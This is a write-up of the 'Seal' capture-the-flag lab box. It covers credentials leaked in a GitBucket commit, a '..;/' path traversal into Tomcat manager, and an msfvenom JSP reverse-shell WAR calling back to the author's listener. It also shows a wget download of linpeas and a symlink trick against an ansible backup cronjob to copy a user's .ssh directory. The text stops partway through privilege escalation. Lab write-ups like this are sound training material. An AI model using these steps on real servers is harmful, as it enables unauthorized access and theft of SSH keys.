Seal
Difficulty: medium (?/10)
Type: CTF
OS: Linux
Ports/services exploited: 80/web application, TomCat, ssh
Tools: Burp, linpeas
Techniques: Directory Traversal
Keywords: Tomcat, ansible, .war
TL;DR: There’s a GitBucket instance running on this machine that is opened to anyone. Of of the commit contains a username and a cleartext password. Those credentials can be used on a webapp hosted on Tomcat. This application is vulnerable to directory traversal, allowing us to upload a malicious .war file and get a reverse shell as tomcat. Once we get a foothold, we find a .yml file that is used in a cronjob. This file creates copies of files and uses symbolic links, which allows us to copy a user’s id_rsa file, eventually allowing us to ssh into the machine. Finally, this user can execute a program as sudo, and a simple custom file allows us to spawn a bash shell as root.
1. Services enumeration
Because it is a medium box, there will probably be more services than usual. Let’s check it out with the usual nmap scan:

We use the flags -sV to determine service/version info, -sC that is equivalent to –script=default, and -O to enable OS detection.
There aren’t that many services running, however there is a ton of information for the web server on port 8080 and this is why I cut the output.
I always find it hard to start with this kind of result because there are so many information, and so many things to check for. In this case however, we’ll start by browsing to the web server.
2. Gaining a foothold
When browsing to 10.10.10.245:8080, we land on the following page:

We see it’s GitBucket, a Git web platform very similar to Github. Since I don’t have a GitBucket account, let’s create one. Once this is done, we are automatically connected to the platform:

There are 2 repositories, seal_market and infra. We also see the user root as well as luis. By looking around on the site, we see interesting information:

First, we see it’s an online shopping application. We also see a tomcat folder, indicating it’s probably hosting the application.
I have already seen Tomcat but don’t know it well, so here’s a little reminder I found on Wiki:
Apache Tomcat (called “Tomcat” for short) is a free and open-source implementation of the Jakarta Servlet (JSP), Jakarta Expression Language, and WebSocket technologies.
Tomcat provides a “pure Java” HTTP web server environment in which Java code can run.
Finally, there are some ToDo notes, among which one mentions a tomcat configuration file. It is always interesting to look at configuration files because they can show misconfigurations, credentials, and so on…
Let’s then look if we can find this file. After a little bit of research, we see the following:

This is the updated file that was mentionned in the notes, and there are a username and a cleartext password to connect to tomcat. We must find where to use them. Nmap also showed a web server on port 443 (ssl), so maybe we will find it there. Let’s browse to https://10.10.10.250:

This is the shopping web app. There isn’t really any interesting information on the page, but there is a search field. We can check if the app is vulnerable to cross-site scripting (XSS) by inputting the following text:
<script>alert('xss')</script>
We then refresh the page. The apparition of a popup would indicate that the application is vulnerable to stored XSS, which isn’t the case here. While we test the app further, we can start a dirb enumeration in the background:

We see the directories manager and host-manager that were mentionned in the ToDo notes. Unfortunately, we can’t access any of those. Since we ran dirb with the -r flag (non recursive search), there might be subdirectories in those directories. Let’s launch two other scans within them:
sudo dirb https://10.10.10.250/manager
sudo dirb https://10.10.10.250/host-manager
There are indeed subdirectories (/status, /text), and a connection window opens when we try to open https://10.10.10.250/manager/status:

We can enter the credentials we discovered earlier. Note that I added seal.htb into my hosts file (sudo echo “10.10.10.250 seal.htb” » /etc/hosts) because authentication didn’t work with the IP for some reason.
We land on the Tomcat manager page:

We see the exact version of Tomcat, so let’s see if there is an existing exploit for it:
searchsploit tomcat
There are several exploits, but none for this version. We see however an excellent exploit (tomcat_jsp_upload_bypass) that I tried to use. I don’t include the print screens here because it didn’t work. By Googling something like “Tomcat exploit”, we find many articles such as https://book.hacktricks.xyz/pentesting/pentesting-web/tomcat, explaining how to exploit Tomcat. In this article, it is said that:
If you have access to the Tomcat Web Application Manager, you can upload and deploy a .war file (execute code). Payload:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.11.0.41 LPORT=80 -f war -o revshell.war
Then, upload the revshell.war file and access to it (/revshell/)
The problem is we have nothing to upload such a file. I had to look at the forum for help: apparently, the application is vulnerable to Directory Traversal. I’ve seen this kind of vulnerability in a course, but I don’t remember exploiting it. A little refresh could be good, so here’s what I found about it on the web:
Directory traversal (or path traversal) is a type of HTTP exploit that is used by attackers to gain unauthorized access to restricted directories and files. It can be used to access directories and files stored outside of the web root folder, such as application source code or configuration and critical system files. This kind of vulnerability is the result of insufficient filtering/validation of browser input from users. It can be located in web server software/files or in application code that is executed on the server. It exists in varrious languages, including Python, PHP, Apache, Perl and more.
There are two basic groups of directory traversal vulnerabilies:
- In the web server: typically exploited to execute files. The method for this type of directory traversal attack involves sending URLs to the web server that contain the name of the targeted file and have been modified with commands and web server escape codes. Escape codes are used as workarounds when certain commands are being filtered for; for example, an attacker might use the “%2e%2e/” escape code if the “../” command is blocked. This directory traversal example requires trial-and-error from the attacker, but it is still fairly easy to access and execute files when adequate preventative procedures are not in place.
- In application code: can be exploited by sending URLs that instruct the web server to return specific filees to the application. For this method to work, the attacker must find a URL in which an application retrieves a file from the web server. Once attackers discover such a URL, they can simply modify the URL string with commands for the server and the name of the file they seek to access. The “../” directive is commonly used, as it instructs the web server to retrieve a file from one directory up. An attacker that is attempting to access a specific file will simply use trial-and-error to determine how many “…/” commands it takes to locate the correct directory and retrieve the file via the application.
In our case, we can access the page we want by browsing to https://seal.htb/manager/jmxproxy/..;/html:

We now indeed see the possibility to upload files. Let’s generate the payload as indicated in the article:
sudo msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f war -o revshell.war
After uploading it on the server and refreshing the page, we see it in the applications:

We set up a netcat listener on port 4444:
sudo nc -nlvp 4444
And we click on our uploaded shell:

It doesn’t work. We see in the URL where it tried to upload it: /manager/html/upload. However, we don’t have access to that directory. Let’s set up Burp as a Proxy and intercept the request. We see the POST request to /manager/html/upload, and we will change it as follows:

Then, we forward the request and look if our listener caught the connection:

It did, and we’re in as tomcat! This user very likely has limited privileges… We can still access luis’ desktop, but we get a permission denied error when we try to cat the user flag. That’s a shame, and it’s time for privesc!
3. Privilege escalation
After looking around manually, I uploaded linpeas on the target. To do so, we start a web server on our machine (in the same directory where linpeas is):
sudo python3 -m http.server 80
and we download the file from our limited user shell:
wget http://10.10.14.4/linpeas.sh
Finally, we launch the script (it didn’t work at first because I think I wasn’t in the good directory. It worked after changing to tmp):
./linpeas.sh
As usual, the output is huge but the interesting lines are the following:

A run.yml file is mentionned. It’s not on the image above, but this file is also executed in a cronjob. Let’s look at that latter:
- hosts: localhost
  tasks:
  - name: Copy Files
    synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
  - name: Server Backups
    archive:
      path: /opt/backups/files/
      dest: "/opt/backups/archives/backup--.gz"
  - name: Clean
    file:
      state: absent
      path: /opt/backups/files/
We see 3 tasks: one to copy files, one to do backups, and the last one to clean. The one that copies files take them from /var/lib/tomcat9/webapp/ROOT/admin/dashboard and copies them to /opt/backups/files. I once again had to look at the forums for a hint. What should stand out here is copy_links=yes, which means that symbolic links are allowed. I vaguely know what it is, so let’s look for more information: A symbolic link, also known as a symlink or soft link, is a special type of file that points to another file or directory.. Apparently, we can create a symbolic link to pull luis’ .ssh directory.
We can have a look at the copy source to see what’s there:

We see the directory uploads has read, write and execute permissions for anyone. We can then copy luis’ .ssh directory by creating a symbolic link as follows:
ln -s /home/luis/.ssh /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
ln is a command-line utility for creating links between files. By default, the ln command creates hard links. To create a symbolic link, use the -s (–symbolic) option.
We see the file was copied in /backups. I created a .tmp directory into /tmp where I copied the output:
cp /opt/backups/archives/backup-2021-11-13-11:05:32.gz /tmp/.tmp
I then had to rename the file (otherwise the unzipping didn’t work) and finally extract its content:
mv backup-2021-11-13-11:05:32.gz backup.gz
tar -xf backup.gz
